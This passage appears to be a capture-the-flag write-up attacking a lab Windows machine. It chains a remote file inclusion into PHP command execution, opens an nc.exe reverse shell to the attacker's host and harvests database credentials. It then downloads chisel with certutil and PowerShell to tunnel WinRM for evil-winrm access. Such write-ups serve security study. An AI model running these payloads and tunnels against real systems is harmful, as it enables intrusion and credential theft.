



Something I found strange about the RFI attack, is that usually when I start an SMB server I usually get the NTLMv2 Hash from the connecting Windows user, but on this machine impacket-smbserver did not succeed in catching it. Now that I can upload malicious PHP code I intend to turn it into an RCE, so first I will create a malicious file whose code allows me to execute commands through the shell_exec function and the use of the global super variable $_REQUEST. The first thing I successfully manage to do is to send a ping trace which I catch with tcpdump on my attacking machine. I can now start enumerating the system and leak information, although I still don’t have access to the contents of the first flag. My next step is to access the system, so I’m going to look for nc.exe on my system, to make it accessible from the SMB server started with impacket-smbserver and finally run the command indicated to capture the incoming Reverse Shell with nc on port 443.
echo "<?php system('ping -n 2 10.10.14.9'); ?>" > test.php
tcpdump -i tun0 icmp -n
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php
# :)
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php&cmd=whoami
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php&cmd=dir C:\Users
# :(
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php&cmd=type C:\Users\Chris\Desktop\user.txt
# :(
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.19\smbFolder\test.php
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.19\smbFolder\cmd.php
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.19\smbFolder\old_b0y.php&cmd=dir
locate nc.exe | grep -v al3j0
cp /usr/share/windows-resources/binaries/nc.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap -cAr nc -nlvp 443
# view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php&cmd=\\10.10.14.9\smbFolder\nc.exe%20-e%20cmd%2010.10.14.9%20443
# :)
Victime Machine:
whoami
hostname
ipconfig





The first thing I find in the system is a Database configuration file with credentials that I’m going to write down that will most likely be useful for later. With the first enumeration commands, I find no privileges that allow me to Escalate privileges, system information (OS version, 64bit architecture), but I still can’t access the first flag (which with the LFI I had previously tried). With crackmapexec I validate that the password I found corresponds to Chris’s account (reusing passwords is a bad practice that is still used) and also with netstat I find that the WinRM service is open but locally. If I leak information of the chris account I notice that it belongs to the Remote Management User group which would allow me to connect remotely with evil-winrm, in case the WinRM protocol was available.
Victime Machine:
type C:\inetpub\wwwroot\user\db.php
# DB Credentials
whoami /priv
whoami /all
net user
systemInfo
# x64-based PC
cd Chris
# Access is denied.
Attacker Machine:
crackmapexec smb 10.10.10.151 -u 'Chris' -p '36...VM'
Victime Machine:
netstat -ano
net user chris
# Local Group Memberships *Remote Management Use







The problem of not being able to access via WinRM can be solved with chisel, creating a tunnel to port 5985. So I download the project from Github to compile the chisel binary with go and compress it with upx to start a local server, I will also download the chisel.exe binary (deprecated version) to transfer it to the attacking machine, and before starting the program in client mode, I check the integrity of the file with certutil. Now that I have everything I need, I raise the tunnel and with lsof I check that the port 5985 of my attacking machine corresponds to chisel. Finally I can connect with evil-winrm using the credentials of the chris account and access the content of the first flag.
Attacker Machine:
git clone https://github.com/jpillora/chisel
go build -ldflags '-s -w' .
du -hc chisel
upx chisel &>/dev/null
du -hc chisel
./chisel
# :)
mv /home/al3j0/Downloads/chisel_1.7.6_windows_amd64.gz ./chisel.exe.gz
gunzip chisel.exe.gz
md5sum chisel.exe
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.9\smbFolder\chisel.exe .\chisel.exe
# :(
Attacker Machine:
python3 -m http.server 80
Victime Machine:
powershell -c 'iwr -uri http://10.10.14.9/chisel.exe -OutFile .\chisel.exe'
certutil.exe -urlcache -f -split http://10.10.14.9/chisel.exe
certutil -hashfile .\chisel.exe MD5
# :)
Attacker Machine:
./chisel server --reverse --port 1234
Victime Machine:
.\chisel.exe client 10.10.14.9:1234 R:5985:127.0.0.1:5985
Attacker Machine:
lsof -i:5985
crackmapexec winrm 127.0.0.1 -u 'chris' -p '36...VM' 2>/dev/null
# :)
evil-winrm -i 127.0.0.1 -u 'chris' -p '36...VM'
Victime Machine:
whoami
hostname
ipconfig
whoami /priv
whoami /all

